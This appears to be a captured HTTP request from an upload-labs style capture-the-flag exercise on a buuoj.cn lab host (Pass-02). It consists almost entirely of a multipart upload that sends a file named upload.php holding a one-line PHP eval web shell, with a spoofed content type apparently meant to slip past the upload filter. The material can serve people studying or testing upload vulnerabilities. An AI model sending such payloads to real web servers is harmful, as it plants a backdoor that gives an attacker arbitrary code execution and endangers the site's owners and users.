 1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 8b595659-19bd-4d8d-884d-1e4220d6e64d.node4.buuoj.cn:81
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://8b595659-19bd-4d8d-884d-1e4220d6e64d.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynE93oChAiaKZxOj8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://8b595659-19bd-4d8d-884d-1e4220d6e64d.node4.buuoj.cn:81/Pass-02/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarynE93oChAiaKZxOj8
16 Content-Disposition: form-data; name="upload_file"; filename="upload.php"
17 Content-Type: text/php
18
19 <?php @eval($_POST['shell']);?>
20 ------WebKitFormBoundarynE93oChAiaKZxOj8
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundarynE93oChAiaKZxOj8--
25